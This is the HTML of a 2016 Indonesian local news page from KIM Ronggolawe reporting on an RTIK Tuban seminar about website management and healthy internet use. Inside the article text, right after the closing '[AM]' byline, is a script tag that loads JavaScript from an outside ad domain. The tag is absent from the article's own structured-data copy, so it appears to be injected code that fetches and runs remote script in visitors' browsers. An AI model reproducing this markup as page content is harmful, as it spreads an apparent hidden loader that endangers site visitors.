								<a href="https://kimronggolawe.com/2025/11/solusi-bangun-indonesia-dukung-pemkab-sumenep-wujudkan-pengelolaan-sampah-berkelanjutan/">Solusi Bangun Indonesia Dukung Pemkab Sumenep Wujudkan Pengelolaan Sampah Berkelanjutan</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/kapolres-tuban-pimpin-sertijab-kasat-reskrim-dan-kasat-lantas/">Kapolres Tuban Pimpin Sertijab Kasat Reskrim dan Kasat Lantas</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="" href="https://kimronggolawe.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png" alt="" width="300" height="90" style="max-height:90px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14242"><a href="https://kimronggolawe.com/">BERANDA</a></li>
<li id="menu-item-14252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14252"><a href="https://kimronggolawe.com/category/pemerintahan/">PEMERINTAHAN</a></li>
<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14419"><a href="https://kimronggolawe.com/category/peristiwa/">PERISTIWA</a></li>
<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14420"><a href="https://kimronggolawe.com/category/industrian-wirausaha/">INDUSTRI &amp; WIRAUSAHA</a></li>
<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14421"><a href="https://kimronggolawe.com/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-14422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14422"><a href="https://kimronggolawe.com/category/pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14423"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
<li id="menu-item-14425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14425"><a href="https://kimronggolawe.com/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-14426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14426"><a href="https://kimronggolawe.com/category/hiburan/">HIBURAN</a></li>
<li id="menu-item-14427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14427"><a href="https://kimronggolawe.com/category/pertanian/">PERTANIAN</a></li>
<li id="menu-item-14428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14428"><a href="https://kimronggolawe.com/category/budaya/">BUDAYA</a></li>
<li id="menu-item-14429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14429"><a href="https://kimronggolawe.com/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-14430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14430"><a href="https://kimronggolawe.com/category/kuliner/">KULINER</a></li>
<li id="menu-item-14431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14431"><a href="https://kimronggolawe.com/category/produk-unggulan/">PRODUK UNGGULAN</a></li>
<li id="menu-item-14432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14432"><a href="https://kimronggolawe.com/category/pariwisata/">PARIWISATA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kimronggolawe.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><em class="delimiter">/</em><span class="current">RTIK Tuban Gelar Seminar Penggunaan Internet Sehat</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kimronggolawe.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"BERITA KIM RONGGOLAWE","@id":"https:\/\/kimronggolawe.com\/category\/berita-kim-ronggolawe\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://kimronggolawe.com/category/berita-kim-ronggolawe/">BERITA KIM RONGGOLAWE</a><a class="post-cat tie-cat-13" href="https://kimronggolawe.com/category/pendidikan/">PENDIDIKAN</a><a class="post-cat tie-cat-5" href="https://kimronggolawe.com/category/peristiwa/">PERISTIWA</a><a class="post-cat tie-cat-8" href="https://kimronggolawe.com/category/teknologi/">TEKNOLOGI</a></span>
		<h1 class="post-title entry-title">RTIK Tuban Gelar Seminar Penggunaan Internet Sehat</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">11/12/2016 10:42 AM</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;name=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="480" height="351" src="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg 480w, https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253-150x110.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><img decoding="async" class="size-medium wp-image-1421 alignleft" src="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253-300x219.jpg" alt="" width="300" height="219" /><em><strong>KIM Ronggolawe &#8211;</strong></em> Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban Minggu,(11/12) di ruang Doom Rest Area Tuban.</p><!--CusAds0-->
<p>Acara yang dibuka langsung oleh Imaduddin selaku Kasubag Media, Humas &amp; Media Pemerintah Kabupaten (Pemkab) Tuban, ini Ima sendiri sangat mengapresiasikan kegiatan ini, mengingat struktur organisasi di Tuban belum ada Kominfo namun RTIK Tuban sudah bergerak <em>&#8221; Alhmdulillah tanggal 2 januari nantinya Tuban sudah ada Dinas Kominfo &#8220;</em> Tambahnya.</p><!--CusAds0-->
<p>Lebih lanjut Ima juga barahap untuk dukungan semua pihak agar Dinas yang baru bisa berjalan sesuai harapan, serta berharap dengan terbentuknya RTIK Tuban, bisa menjadi pelopor untuk perkembangan informasi di desa desa khususnya di Tuban.</p><!--CusAds0--><!--CusAds0-->
<p>Dalam pelatihan TIK tersebut menghadirkan dua narasumber yang berkompeten di dunia TIK, termasuk ketua RTIK Tuban, Affrizal Rizkillah dari Rengel serta Andik Adi Suryanto salah satu Dosen dari Universitas ternama di Tuban.</p>
<!--CusAds0--><p>Acara yang dijadwalkan hingga sore tersebut, hingga berita ini ditulis masih berlangsung dengan sesi tanya jawab oleh peserta pelatihan dengan pemateri . [AM]<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://kimronggolawe.com/author/kimronggolawe/" class="author-name tie-icon" title="kimronggolawe">kimronggolawe</a></span>
						<a href="mailto:admin@kimronggolawe.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">11/12/2016 10:42 AM</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 0 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;name=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-12-11T10:42:47+07:00","datePublished":"2016-12-11T10:42:47+07:00","dateModified":"2016-12-11T10:42:47+07:00","headline":"RTIK Tuban Gelar Seminar Penggunaan Internet Sehat","name":"RTIK Tuban Gelar Seminar Penggunaan Internet Sehat","keywords":[],"url":"https:\/\/kimronggolawe.com\/2016\/12\/rtik-tuban-gelar-seminar-penggunaan-internet-sehat\/","description":"KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban Minggu,(11\/12","copyrightYear":"2016","articleSection":"BERITA KIM RONGGOLAWE,PENDIDIKAN,PERISTIWA,TEKNOLOGI","articleBody":"KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban Minggu,(11\/12) di ruang Doom Rest Area Tuban.\r\n\r\nAcara yang dibuka langsung oleh\u00a0Imaduddin selaku\u00a0Kasubag Media, Humas &amp; Media Pemerintah Kabupaten (Pemkab) Tuban, ini Ima sendiri sangat mengapresiasikan kegiatan ini, mengingat struktur organisasi di Tuban belum ada Kominfo namun RTIK Tuban sudah bergerak \" Alhmdulillah tanggal 2 januari nantinya Tuban sudah ada Dinas Kominfo \" Tambahnya.\r\n\r\nLebih lanjut Ima juga barahap untuk dukungan semua pihak agar Dinas yang baru bisa berjalan sesuai harapan, serta berharap dengan terbentuknya RTIK Tuban, bisa menjadi pelopor untuk perkembangan informasi di desa desa khususnya di Tuban.\r\n\r\nDalam pelatihan TIK tersebut menghadirkan dua narasumber yang berkompeten di dunia TIK, termasuk ketua RTIK Tuban,\u00a0Affrizal Rizkillah dari Rengel serta Andik Adi Suryanto salah satu Dosen dari Universitas ternama di Tuban.\r\n\r\nAcara yang dijadwalkan hingga sore tersebut, hingga berita ini ditulis masih berlangsung dengan sesi tanya jawab oleh peserta pelatihan dengan pemateri . [AM]","publisher":{"@id":"#Publisher","@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/kim-duwur-1.png"},"sameAs":["https:\/\/web.facebook.com\/kimronggolawe","https:\/\/twitter.com\/kim_ronggolawe","https:\/\/www.youtube.com\/channel\/UC3VYvb2mIfp-1njTJ2twnng","https:\/\/www.instagram.com\/kimronggolawetuban\/?hl=bg"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kimronggolawe.com\/2016\/12\/rtik-tuban-gelar-seminar-penggunaan-internet-sehat\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"kimronggolawe","url":"https:\/\/kimronggolawe.com\/author\/kimronggolawe\/"},"image":{"@type":"ImageObject","url":"https:\/\/kimronggolawe.com\/wp-content\/uploads\/2016\/12\/20161211_102253.jpg","width":1200,"height":351}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;title=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;name=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/&#038;description=RTIK%20Tuban%20Gelar%20Seminar%20Penggunaan%20Internet%20Sehat&#038;media=https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
